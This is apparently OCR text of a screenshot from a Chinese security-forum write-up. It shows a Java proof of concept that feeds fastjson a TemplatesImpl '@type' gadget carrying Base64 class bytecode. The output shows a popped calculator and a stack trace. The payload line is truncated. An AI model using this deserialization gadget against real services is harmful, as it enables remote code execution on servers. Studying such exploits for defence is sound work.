 Unser.java
1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.parser.Feature;
3
4 public class Unser {
5 public static void main(String[] args){
6 String jsonstring = "{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.Tem \"yv66vgAAADQAJgoABw
7 JSON.parseObject(jsonstring, Feature.SupportNonPublicField);
8 }
9 }
10
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: JNDIServer Unser LDAPClient
at com.alibaba.fastjson.JSON.parseObject(JSON.java:197)
at Unser.main(Unser.java:7)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:85)
... 12 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)
... 17 more
Process finished with exit code 1
先知社区